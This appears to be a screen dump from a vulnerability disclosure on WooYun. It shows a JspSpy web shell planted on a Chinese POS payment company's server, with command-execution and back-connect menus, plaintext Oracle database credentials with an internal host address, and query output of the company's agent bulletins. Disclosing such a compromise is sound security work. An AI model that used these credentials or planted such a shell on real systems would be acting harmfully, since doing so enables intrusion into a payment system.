 http://pos.99-pay.com/customer/w.jsp 柳州加工厂起火
收藏 九零-专注信 WooYun.org FreeBuf.CO md5在线查询 T00LS - 专 补天 - 全球 #Google翻译 下厨房 2014年度MM 找不到好看 玩蛇网 - P Domain Man L7-Securit VIIV Platf 中国银联综 Android学习
pos.99-pay.com (127.0.0.1) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Connect To DataBase Success!
DataBase Manager »
DataSource: Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: posp_agent PWD: agentposp123 DataBase: Oracle Connect
Version : Oracle , Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Producti
on With the Partitioning, OLAP, Data Mining and Real Application Testing options
URL : jdbc:oracle:thin:@172.16.50.200:1521:orcl
Catalog : null
UserName : POSP_AGENT
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select * from "BULLETIN"
Query Export Export To File
Query#0 : select * from "BULLETIN"
ID OPTIMISTIC CONTENT
NUMBER NUMBER VARCHAR2
2 8 即日起各代理商新采购S500银点机型均自带芯片卡功能，之前采购的需要手工开启芯片卡功能，各机器密码我们将通过邮件形式发放到各位邮箱，如未采购过银点S500机型代理无需升级。
9 0 尊敬的合作伙伴： 为了保证端午节期间业务的正常运行，现将我司放假及节前工作安排提前告知如下： 一、端午节放假安排 我司端午节放假日期为：6月20日至6月22日，6月23日正式上班。 电话客服： 4008905199 二、节假日清算安排 6月20至6月22日期间，将暂停所有清算。在此期间（包括6月19日）的交易，将于6月
4 3 原定于3.15日收取待机入网事宜，经过商量并研究，为了给各位代理人更良好的市场竞争优势，我们决定继续执行免费待机入网（me31机型除外），已交的待机入网费用我们将退回各代理人，谢谢各位！ 北京久玖数据服务有限公司
3 2 久玖的服务商们，2014年9月9日起，每日刷卡交易为：当日23点-0:00后为次日交易，每日交易时间为前日23:00-当日23:00，清各位知晓！谢谢！ 北京久玖数据服务有限公司 市场管理部 2014.8.25
7 4 各合作伙伴： 为规范业务发展，避免给大家带来不必要的损失，请合作伙伴勿在各大电商平台出售POS机，办理POS需面签服务协议，不得对调单小票PS，违反者将处以整顿及处罚。特此公告。<p>北京市久玖数据技术服务公司</p>
8 0 2015年4月4日-2015年4月6日放假三天，4月7日正常上班，节期内的所有交易在4.7日正常清算。
10 0 尊敬的代理商： 我司自2015年6月23日（下周二）起，所有机型不再收取入网费。 在售裸机新大陆、新国都以及锦弘霖三款产品，请尽量找我司采购。其中新大陆ME31价格455元，新国都K320价格400元，K370价格430元；锦弘霖H80/H60价格均为420元。 请知悉！ 北京市久玖数据服务有限公司 2015.6.18
5 3 目前支持机型：华智融全系列，百富全系列，新大陆全系列，联迪全系列，新国都全系列，实达全系列，惠尔丰675，银点S500。
6 1 通知：由于我司系统升级，目前所有交易暂停，我们会加快调试速度，尽快恢复刷卡，请各位代理商通知商户，给大家带来的不便敬请谅解！
0K/s
0.5K/s
62%
Don't break my heart~
www.wooyun.org